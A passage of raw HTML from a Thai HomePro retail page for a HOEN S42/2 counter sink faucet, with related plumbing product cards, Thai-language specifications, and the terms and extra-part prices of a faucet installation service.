					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">235</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 299<span class="discount-tag">-21%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-217743" data-value="217743">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-217743" value="011" />
		<input type="hidden" id="gtmName-217743" value="ก๊อกล้างพื้น 1 ทาง HOEN แพ็คคู่ S21-S22"/>
		<input type="hidden" id="gtmNameEN-217743" value="1-WAY WALL FAUCET HOEN DOUBLE PACK S21-S22"/>
		<input type="hidden" id="gtmPrice-217743" value="239.0"/>
		<input type="hidden" id="gtmNetPrice-217743" value="0.0"/>
		<input type="hidden" id="gtmDiscount-217743" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-217743" value="315.0"/>
		<input type="hidden" id="gtmCategory1-217743" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-217743" value="Faucets"/>
		<input type="hidden" id="gtmCategory3-217743" value="Shank Faucets"/>
		<input type="hidden" id="gtmCategoryAll-217743" value="Bathroom/Faucets/Shank Faucets"/>
		<input type="hidden" id="gtmBrand-217743" value="HOEN"/>
		<input type="hidden" id="gtmAvailability-217743" value="79.0" />
		<input type="hidden" id="gtmIsNetPrice-217743" value="false"/>
		<input type="hidden" id="gtmMchId-217743" value="BR030114"/>
		<input type="hidden" class="gtmIndex-217743" value="011"/>
		<input type="hidden" class="gtmNameEN-217743" value="1-WAY WALL FAUCET HOEN DOUBLE PACK S21-S22"/>
		<input type="hidden" class="gtmPartnerName-217743" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-217743" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/217743" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/177/217743/447x447/01022022_217743$Imagec1.jpg" title="ก๊อกล้างพื้น 1 ทาง HOEN แพ็คคู่ S21-S22" alt="ก๊อกล้างพื้น 1 ทาง HOEN แพ็คคู่ S21-S22">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/217743">
		<div class="detail">
			<div class="name">
				ก๊อกล้างพื้น 1 ทาง HOEN แพ็คคู่ S21-S22</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 239<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 315<span class="discount-tag">-24%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-217828" data-value="217828">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-217828" value="011" />
		<input type="hidden" id="gtmName-217828" value="วาล์วฝักบัว 1ทาง HOEN แพ็คคู่ S11"/>
		<input type="hidden" id="gtmNameEN-217828" value="1-WAY SHOWER VALVE HOEN DOUBLE PACK S11"/>
		<input type="hidden" id="gtmPrice-217828" value="239.0"/>
		<input type="hidden" id="gtmNetPrice-217828" value="0.0"/>
		<input type="hidden" id="gtmDiscount-217828" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-217828" value="315.0"/>
		<input type="hidden" id="gtmCategory1-217828" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-217828" value="Valves & Stop Valves"/>
		<input type="hidden" id="gtmCategory3-217828" value="Shower Valves"/>
		<input type="hidden" id="gtmCategoryAll-217828" value="Bathroom/Valves & Stop Valves/Shower Valves"/>
		<input type="hidden" id="gtmBrand-217828" value="HOEN"/>
		<input type="hidden" id="gtmAvailability-217828" value="71.0" />
		<input type="hidden" id="gtmIsNetPrice-217828" value="false"/>
		<input type="hidden" id="gtmMchId-217828" value="BR030119"/>
		<input type="hidden" class="gtmIndex-217828" value="011"/>
		<input type="hidden" class="gtmNameEN-217828" value="1-WAY SHOWER VALVE HOEN DOUBLE PACK S11"/>
		<input type="hidden" class="gtmPartnerName-217828" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-217828" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/217828" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/178/217828/447x447/06042023_217828$Imagec1.jpg" title="วาล์วฝักบัว 1ทาง HOEN แพ็คคู่ S11" alt="วาล์วฝักบัว 1ทาง HOEN แพ็คคู่ S11">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/217828">
		<div class="detail">
			<div class="name">
				วาล์วฝักบัว 1ทาง HOEN แพ็คคู่ S11</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 239<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 315<span class="discount-tag">-24%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											</div>
									<div class="swiper-button-next group-ca-list"></div>
									<div class="swiper-button-prev group-ca-list"></div>
								</div>
							</div>
							</div>
						</div>
						<hr><div class="promotion promotion-double">
							<div class="promotion-header">
								<div>
									<h3>สินค้าที่ซื้อคู่กัน</h3>
								</div>
							</div>
							<div class="promotion-detail">

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
							<div class="swiper-slide">
											<div class="product-card-mkp-s4" id="product-240306" data-value="240306">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-240306" value="001" />
		<input type="hidden" id="gtmName-240306" value="สต็อปวาล์ว 1 ทาง LUZERN OS-8139"/>
		<input type="hidden" id="gtmNameEN-240306" value="STOP VALVE LUZERN OS-8139"/>
		<input type="hidden" id="gtmPrice-240306" value="205.0"/>
		<input type="hidden" id="gtmNetPrice-240306" value="0.0"/>
		<input type="hidden" id="gtmDiscount-240306" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-240306" value="289.0"/>
		<input type="hidden" id="gtmCategory1-240306" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-240306" value="Valves & Stop Valves"/>
		<input type="hidden" id="gtmCategory3-240306" value="Stop Valves"/>
		<input type="hidden" id="gtmCategoryAll-240306" value="Bathroom/Valves & Stop Valves/Stop Valves"/>
		<input type="hidden" id="gtmBrand-240306" value="LUZERN"/>
		<input type="hidden" id="gtmAvailability-240306" value="75.0" />
		<input type="hidden" id="gtmIsNetPrice-240306" value="false"/>
		<input type="hidden" id="gtmMchId-240306" value="BR030109"/>
		<input type="hidden" class="gtmIndex-240306" value="001"/>
		<input type="hidden" class="gtmNameEN-240306" value="STOP VALVE LUZERN OS-8139"/>
		<input type="hidden" class="gtmPartnerName-240306" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-240306" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/240306" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/403/240306/447x447/10072021_240306$Imagec1.jpg" title="สต็อปวาล์ว 1 ทาง LUZERN OS-8139" alt="สต็อปวาล์ว 1 ทาง LUZERN OS-8139">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/240306">
		<div class="detail">
			<div class="name">
				สต็อปวาล์ว 1 ทาง LUZERN OS-8139</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 205<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 289<span class="discount-tag">-29%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
							<div class="swiper-slide">
											<div class="product-card-mkp-s4" id="product-292568" data-value="292568">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-292568" value="011" />
		<input type="hidden" id="gtmName-292568" value="สต๊อปวาล์ว 1ทาง MOYA P-003"/>
		<input type="hidden" id="gtmNameEN-292568" value="STOP VALVE MOYA P-003 CHROME"/>
		<input type="hidden" id="gtmPrice-292568" value="139.0"/>
		<input type="hidden" id="gtmNetPrice-292568" value="139.0"/>
		<input type="hidden" id="gtmDiscount-292568" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-292568" value="190.0"/>
		<input type="hidden" id="gtmCategory1-292568" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-292568" value="Valves & Stop Valves"/>
		<input type="hidden" id="gtmCategory3-292568" value="Stop Valves"/>
		<input type="hidden" id="gtmCategoryAll-292568" value="Bathroom/Valves & Stop Valves/Stop Valves"/>
		<input type="hidden" id="gtmBrand-292568" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-292568" value="2982.0" />
		<input type="hidden" id="gtmIsNetPrice-292568" value="true"/>
		<input type="hidden" id="gtmMchId-292568" value="BR030118"/>
		<input type="hidden" class="gtmIndex-292568" value="011"/>
		<input type="hidden" class="gtmNameEN-292568" value="STOP VALVE MOYA P-003 CHROME"/>
		<input type="hidden" class="gtmPartnerName-292568" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-292568" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/292568" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/925/292568/447x447/13012025_292568$Imagec1.jpg" title="สต๊อปวาล์ว 1ทาง MOYA P-003" alt="สต๊อปวาล์ว 1ทาง MOYA P-003">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/292568">
		<div class="detail">
			<div class="name">
				สต๊อปวาล์ว 1ทาง MOYA P-003</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">139</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 190<span class="discount-tag">-26%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
							<div class="swiper-slide">
											<div class="product-card-mkp-s4" id="product-1009309" data-value="1009309">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1009309" value="021" />
		<input type="hidden" id="gtmName-1009309" value="สต็อปวาล์ว 1 ทาง HOEN HT-222"/>
		<input type="hidden" id="gtmNameEN-1009309" value="1-WAY STOP VALVE HOEN HT-222"/>
		<input type="hidden" id="gtmPrice-1009309" value="199.0"/>
		<input type="hidden" id="gtmNetPrice-1009309" value="199.0"/>
		<input type="hidden" id="gtmDiscount-1009309" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1009309" value="219.0"/>
		<input type="hidden" id="gtmCategory1-1009309" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1009309" value="Valves & Stop Valves"/>
		<input type="hidden" id="gtmCategory3-1009309" value="Stop Valves"/>
		<input type="hidden" id="gtmCategoryAll-1009309" value="Bathroom/Valves & Stop Valves/Stop Valves"/>
		<input type="hidden" id="gtmBrand-1009309" value="HOEN"/>
		<input type="hidden" id="gtmAvailability-1009309" value="47.0" />
		<input type="hidden" id="gtmIsNetPrice-1009309" value="true"/>
		<input type="hidden" id="gtmMchId-1009309" value="BR030109"/>
		<input type="hidden" class="gtmIndex-1009309" value="021"/>
		<input type="hidden" class="gtmNameEN-1009309" value="1-WAY STOP VALVE HOEN HT-222"/>
		<input type="hidden" class="gtmPartnerName-1009309" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1009309" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1009309" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/093/1009309/447x447/10072021_1009309$Imagec1.jpg" title="สต็อปวาล์ว 1 ทาง HOEN HT-222" alt="สต็อปวาล์ว 1 ทาง HOEN HT-222">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1009309">
		<div class="detail">
			<div class="name">
				สต็อปวาล์ว 1 ทาง HOEN HT-222</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">199</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 219<span class="discount-tag">-9%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
							<div class="swiper-slide">
											<div class="product-card-mkp-s4" id="product-1028199" data-value="1028199">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1028199" value="031" />
		<input type="hidden" id="gtmName-1028199" value="สายน้ำดีสเตนเลส 16 นิ้ว MOYA MY-SSB16"/>
		<input type="hidden" id="gtmNameEN-1028199" value="STAINLESS STEEL WATER INLET HOSE 16IN MOYA MY-SSB16"/>
		<input type="hidden" id="gtmPrice-1028199" value="84.0"/>
		<input type="hidden" id="gtmNetPrice-1028199" value="84.0"/>
		<input type="hidden" id="gtmDiscount-1028199" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1028199" value="110.0"/>
		<input type="hidden" id="gtmCategory1-1028199" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1028199" value="Bathroom Spare Parts"/>
		<input type="hidden" id="gtmCategory3-1028199" value="Water Inlet Hoses"/>
		<input type="hidden" id="gtmCategoryAll-1028199" value="Bathroom/Bathroom Spare Parts/Water Inlet Hoses/Stainless Water Hoses"/>
		<input type="hidden" id="gtmBrand-1028199" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1028199" value="796.0" />
		<input type="hidden" id="gtmIsNetPrice-1028199" value="true"/>
		<input type="hidden" id="gtmMchId-1028199" value="BR040703"/>
		<input type="hidden" class="gtmIndex-1028199" value="031"/>
		<input type="hidden" class="gtmNameEN-1028199" value="STAINLESS STEEL WATER INLET HOSE 16IN MOYA MY-SSB16"/>
		<input type="hidden" class="gtmPartnerName-1028199" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1028199" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1028199" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/281/1028199/447x447/15092023_1028199$Imagec1.jpg" title="สายน้ำดีสเตนเลส 16 นิ้ว MOYA MY-SSB16" alt="สายน้ำดีสเตนเลส 16 นิ้ว MOYA MY-SSB16">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/1028199">
		<div class="detail">
			<div class="name">
				สายน้ำดีสเตนเลส 16 นิ้ว MOYA MY-SSB16</div>
			<div class="bottom-box">
				<div class="pricing">
					<div style="display:none;">---1.1</div>
						<div class="price">
							<span class="currency-container">
								<span class="currency">฿</span>
								<span class="amount">84</span> 
								</span>
							</div>
						<div class="normal-price">
							฿ 110<span class="discount-tag">-23%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
							</div>
									<div class="swiper-button-next"></div>
									<div class="swiper-button-prev"></div>
								</div>

							</div>
						</div>
						<hr>
						<div class="tab-wrap">
							<div id="menu-swiper-wrapper" class="swiper swiper-container">
								<div class="ui top attached tabular menu info-menu swiper-wrapper">
									<a class="active item swiper-slide" id="product-information-tab" data-tab="information-tab">รายละเอียดสินค้า</a>
		<a class="item swiper-slide" id="product-specification-tab" data-tab="specification-tab">ข้อมูลจำเพาะ</a>
		<a class="item swiper-slide" id="product-installation-tab" data-tab="installation-tab">เงื่อนไขการติดตั้ง</a>
		</div>
								<div class="swiper-button-next"></div>
								<div class="swiper-button-prev"></div>
							</div>

							<div class="ui bottom attached active tab segment" id="product-information" data-tab="information-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td>
							<h2>ก๊อกซิงค์เดี่ยวเคาน์เตอร์ HOEN S42/2</h2>
							<div><p>ยกระดับการล้างทำความสะอาดภาชนะ และสิ่งของอเนกประสงค์ด้วย ก๊อกซิงค์เดี่ยวเคาน์เตอร์ จาก HOEN ตัวก๊อกถูกออกแบบให้มีดีไซน์เรียบหรู สามารถปล่อยสายน้ำผ่านคอก๊อกรูปทรงโค้งสูงได้อย่างมีประสิทธิภาพ อุปกรณ์มีความแข็งแรง ทนทาน ด้วยวัสดุผลิตจากทองเหลืองแท้ชุบโครเมียม ใช้งานง่ายเพียงโยกก้านปัดที่มีความเรียวยาวพอดีมือ สามารถติดตั้งเพื่อใช้งานควบคู่กับซิงค์อ่างล้างจานได้หลากหลายรูปแบบตามต้องการ</p></div>

							<div class="pdp-info-item" style="padding: 5px 0;">
									<b>คุณสมบัติ</b>
									<div class="item" style="margin:0px;padding:0px;">
										<div><div>ผลิตจากทองเหลืองแท้ เคลือบผิวด้วยโครเมียม แข็งแรง ทนทาน ใช้งานได้ยาวนาน</div><div>ปากก๊อกทำองศาในการปล่อยน้ำได้อย่างลงตัว ด้วยหัวก๊อกที่มีความโค้ง และสูง</div><div>ควบคุมการเปิด-ปิด ด้วยเซรามิกวาล์วภายใน ปล่อยสายน้่ำได้อย่างลื่นไหล และปิดสนิทหลังใช้งาน</div><div>รับประกันการรั่วซึมนาน 5 ปี ตามเงื่อนไขที่กำหนด</div><div>ผ่านการรับรองมาตรฐาน มอก.2067-2552</div></div>
									</div>
								</div>
								<div class="pdp-info-item" style="padding: 5px 0;">
								<b>วิธีใช้งาน</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;"><div>ใช้เป็นตัวควบคุมการเปิด-ปิดน้ำสำหรับอ่างล้างจาน</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>คำแนะนำ</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div><div class="item" style="margin:0px;padding:0px;"><div>ควรเปิดน้ำไล่เศษวัสดุ และสิ่งสกปรกที่ค้างอยู่ในท่อก่อนการติดตั้ง</div></div><div class="item" style="margin:0px;padding:0px;"><div>ควรเช็ดทำความสะอาดให้แห้งทุกครั้งหลังการใช้งาน</div></div></div>
								</div>
							</div>
							<div class="pdp-info-item" style="padding: 5px 0;">
								<b>ข้อควรระวัง</b>
								<div class="ui massive bulleted list" style="margin-top:4px !important;margin-bottom:4px !important;">
									<div class="item" style="margin:0px;padding:0px;"><div>ห้ามใช้ผลิตภัณฑ์ประเภทกรด หรือด่าง อาจทำลายผิวของวัสดุ</div></div><div class="item" style="margin:0px;padding:0px;"><div>ห้ามใช้ของมีคมต่าง ๆ เช่น ฝอยโลหะ ในการทำความสะอาด</div></div></div>
							</div>
							<!-- SBC : HP Waranty -->
							<!-- EBC : HP Waranty -->
						</td>
					</tr>
				</table>
			<div class="view-btn show">ดูทั้งหมด</div>
			<div class="view-btn hide">ซ่อน</div></div>

							<div class="ui bottom attached tab segment" id="product-specification" data-tab="specification-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="border-bottom:1px solid #E5E5E5;padding:8px;display:none;" colspan="2">xxxx</td>
					</tr>
					<tr class="pdp-BR_BRAND">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบรนด์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">HOEN</td>
					</tr>
					<tr class="pdp-BR_COLORGROUP">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">หมวดสี</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">เงิน</td>
					</tr>
					<tr class="pdp-BR_MATERIAL">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">วัสดุหลัก</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ซิงค์</td>
					</tr>
					<tr class="pdp-BR_HEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความสูง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">26</td>
					</tr>
					<tr class="pdp-BR_WIDTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความกว้าง (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">3</td>
					</tr>
					<tr class="pdp-BR_DEPTH">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ความลึก (ซม.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">7</td>
					</tr>
					<tr class="pdp-BR_WEIGHT">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">น้ำหนัก (กก.)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">.3</td>
					</tr>
					<tr class="pdp-BR_FEATURE195">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ประเภทคอก๊อกซิงค์</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">J</td>
					</tr>
					<tr class="pdp-BR_FEATURE27">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ปรับระดับน้ำ</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ไม่ได้</td>
					</tr>
					<tr class="pdp-BR_FEATURE185">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบบดึงสายได้</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ไม่มี</td>
					</tr>
					<tr class="pdp-BR_FEATURE335">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">แบบปรับหัวได้ 360 องศา</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ไม่ได้</td>
					</tr>
					<tr class="pdp-BR_FEATURE334">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">น้ำเย็น/ผสม</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">น้ำเย็น</td>
					</tr>
					<tr class="pdp-BR_FEATURE48">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">ลักษณะก้าน</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">ก้านปัด</td>
					</tr>
					<tr class="pdp-BR_FEATURE350">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">รับประกันเซรามิกวาล์ว (ปี)</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">2ปี</td>
					</tr>
					<tr class="pdp-BR_FEATURE11">
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;" width="40%">การติดตั้ง</td>
						<td style="border-bottom:1px solid #E5E5E5 !important;padding:8px;">เคาน์เตอร์</td>
					</tr>
					<tr>
						<td>&nbsp;</td>
						<td>&nbsp;</td>
					</tr>
				</table></div>

							<div class="ui bottom attached tab segment" id="product-installation" data-tab="installation-tab">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
					<tr>
						<td style="padding-top:18px;">
							<div class="pdp-install-accordion ui accordion">
							<!-- SBC : For Service page -->
							<!-- EBC : For Service page -->
							<!-- SBC : Free Install -->
							<!-- EBC : Free Install -->
							<div id="service_install_7002074" class="head active title">
									<div class="left">
										<span>เปลี่ยนหรือติดตั้งก๊อกน้ำ ก๊อกสนาม&nbsp;390&nbsp;บาท</span>
									</div>
									<div class="right">
										<i class="angle down icon"></i>
									</div>
								</div>
								<div class="detail active content service_install_7002074">
									<div class="service_content shortdesc">
										<div>
										<div class="pdp-info-item" style="padding: 5px 0;">
											<h3>สิ่งที่ลูกค้าจะได้รับ</h3>
											<div class="item" style="margin:0px;padding:0px;">
												<ul><li>บริการเปลี่ยนหรือติดตั้งก๊อกน้ำ ก๊อกสนาม รื้อถอนของเดิม และติดตั้งใหม่</li><li>ราคาครอบคลุมเฉพาะค่าแรง</li><li>รับประกันงานนานถึง 180 วัน</li><li>ระยะเวลาบริการ 30-40 นาที ขึ้นอยู่กับขนาดพื้นที่</li><li>ลูกค้าจัดเตรียมสินค้าที่ต้องการให้ติดตั้ง</li></ul>
											</div>
										</div>
										</div>
									<div>
										<p>บริการเปลี่ยนหรือติดตั้งก๊อกน้ำ ก๊อกสนาม คุณภาพมาตรฐานจาก ช่าง HomePro อีกหนึ่งบริการดี ๆ ที่เราตั้งใจดูแลคุณ โดยช่างมืออาชีพที่ผ่านการอบรมจากกรมพัฒนาฝีมือแรงงาน กับเครื่องมือที่ครบครัน ใส่ใจในทุกขั้นตอนการติดตั้ง หมดปัญหางบบานปลาย ด้วยช่างมืออาชีพที่มีประสบการณ์ ผ่านหลักสูตร และการรับรองมาเฉพาะทาง ทำงานด้วยขั้นตอนมาตรฐาน ดูแลตลอดจนขั้นตอนแรกจนจบงาน</p>

<p><strong>มาตรฐานการบริการ</strong></p>

<ol>
	<li>ตรวจเช็คความเหมาะสมและแนะนำพื้นที่ที่ควรติดตั้ง</li>
	<li>รื้อถอนก๊อกน้ำ ก๊อกสนาม</li>
	<li>ติดตั้งก๊อกน้ำ ก๊อกสนาม ของลูกค้า</li>
	<li>ตรวจเช็คน้ำรั่วซึมสินค้าหลังจากการติดตั้ง</li>
	<li>แนะนำการใช้งานและส่งมอบงาน</li>
</ol>

<p><strong>หลักเกณฑ์การให้บริการ</strong></p>

<ol>
	<li>ลูกค้าสามารถเปลี่ยนวันบริการล่วงหน้าก่อนนัดหมาย 2 วัน</li>
	<li>รับประกันความเสียหายที่เกิดจากการบริการตามจริง ไม่เกิน 2 เท่าของค่าบริการที่ลูกค้าว่าจ้าง</li>
	<li>บริษัทฯ ขอสงวนสิทธิ์การรับประกัน จากกรณีดังนี้
	<ul>
		<li>ลูกค้าว่าจ้างให้บุคคลภายนอกบริการ หรือแก้ไขงานของบริษัทฯ</li>
		<li>ลูกค้าจ้างหรือให้ช่างของบริษัทฯ ทำงานโดยไม่ชำระค่าบริการผ่านบริษัทฯ</li>
		<li>การใช้งาน/บำรุงรักษาผิดวิธี อุบัติเหตุ หรืออุปกรณ์อะไหล่ หมดอายุ</li>
	</ul>
	</li>
	<li>กรณีอุปกรณ์ส่วนเกินลูกค้าซื้อมาเอง คิดค่าบริการติดตั้ง 50% ของราคาอุปกรณ์นั้น ๆ</li>
	<li>การบริการจะเสร็จสมบูรณ์ เมื่อลูกค้าหรือตัวแทนลูกค้าเซ็นรับมอบงาน หากต้องการเปลี่ยนแปลงใด ๆ จะมีค่าบริการเพิ่ม</li>
	<li>ลูกค้ารับผิดชอบการวางเงินค้ำประกัน ค่าน้ำ ค่าไฟ ค่าที่จอดรถ และขออนุญาตเข้าทำงานกับนิติบุคคล</li>
	<li>สอบถามและขอใช้บริการเพิ่มเติม ได้ที่ เคาน์เตอร์ Home Service ทุกสาขา หรือ Call Center 1284 หรือ Line ID : @changhomepro</li>
</ol>
</div>
									<div class="service-header">ราคาอุปกรณ์ส่วนเกินมาตรฐาน</div>
										<ul class="install-servlice-product-list">
										<li><div class="service-header-sub">สุขภัณฑ์ อ่างล้างหน้า ฉากกั้นอาบน้ำ อุปกรณ์ในห้องน้ำ (ส่วนเกินมาตรฐาน)</div>
													<ul class="product-list">
										<li>
															<div>1</div>
															<div>ค่าวางระบบท่อน้ำเดินลอย PVC 1/2',3/4"</div>
															<div>เมตร</div>
															<div class="price">150</div>
														</li>
													<li>
															<div>2</div>
															<div>ค่าวางระบบท่อน้ำเดินลอย PVC 4"</div>
															<div>เมตร</div>
															<div class="price">500</div>
														</li>
													<li>
															<div>3</div>
															<div>ค่าเจาะผนัง</div>
															<div>จุด</div>
															<div class="price">300</div>
														</li>
													<li>
															<div>4</div>
															<div>สายน้ำดีสายถักแสตนเลส ขนาด 1/2" ความยาว 12"-18"</div>
															<div>ชิ้น</div>
															<div class="price">100</div>
														</li>
													<li>
															<div>5</div>
															<div>ค่าแก้ระยะท่อโสโครก รวมอุปกรณ์ท่อเยื้องศูนย์ไม่เกิน 10 cm.</div>
															<div>ชุด</div>
															<div class="price">500</div>
														</li>
													<li>
															<div>6</div>
															<div>ค่าวางระบบท่ออากาศ PVC 2” ท่อ+ข้อต่อ(เดินลอย)</div>
															<div>เมตร</div>
															<div class="price">300</div>
														</li>
													<li>
															<div>7</div>
															<div>ขี้ผึ้งกันกลิ่น</div>
															<div>ชุด</div>
															<div class="price">250</div>
														</li>
													<li>
															<div>8</div>
															<div>อุปกรณ์กันงู</div>
															<div>ชุด</div>
															<div class="price">300</div>
														</li>
													<li>
															<div>9</div>
															<div>เสริมเสาอลูมิเนียมขนาด 2"x4"(ยาวไม่เกิน 2ม.)</div>
															<div>จุด</div>
															<div class="price">500</div>
														</li>
													<li>
															<div>10</div>
															<div>สต๊อปวาล์ว 1 ทาง</div>
															<div>ชิ้น</div>
															<div class="price">250</div>
														</li>
													<li>
															<div>11</div>
															<div>สต๊อปวาล์ว 2 ทาง</div>
															<div>ชิ้น</div>
															<div class="price">350</div>
														</li>
													</ul>
												</li>
											</ul>
										<!-- EBC : FOR MAPPING QUESTION -->
										</div>
									<div class="service_content_viewall">
										<div class="view-btn show" onclick="initServiceViewAllToggle('service_install_7002074')">ดูทั้งหมด</div>
										<div class="view-btn hide" onclick="initServiceViewAllToggle('service_install_7002074')">ซ่อน</div>
									</div>
								<!-- EBC : saleGuide -->
								</div>
							<!-- EBC : FOR LOOP MAIN-->
							</div>
						</td>
					</tr>
				</table></div>
							<div class="ui bottom attached tab segment" id="product-installation-guide" data-tab="installation-guide">
								<table width="100%" border="0" cellspacing="0" cellpadding="0">
				</table></div>
						</div><div class="seller-info">
							<div class="seller-detail">
								<div class="img">
									<a href="https://www.homepro.co.th/shop/null"><div class="logo" style="background-image: url('https://static.homepro.co.th/assets/images/Profile.png');" alt="HomePro" title="HomePro"></div></a>
								</div>
								<div class="name">
									<a href="https://www.homepro.co.th/shop/null"><b>HomePro</b></a>
									<div class="bottom">
										<span class="first">ผู้ติดตาม&nbsp;155</span> 
											<span class="btn button shop-btn" onclick="initShopFollow('MTE0ODA1OWVkZDJjYTYyNzQwNDhjODUyMDEwMTVkNzE0NDU2OTE0YWQ5NDk1YjUwMDljNTc5ZTg1ZjkyMDI5Ng==')">
												กดติดตาม</span>
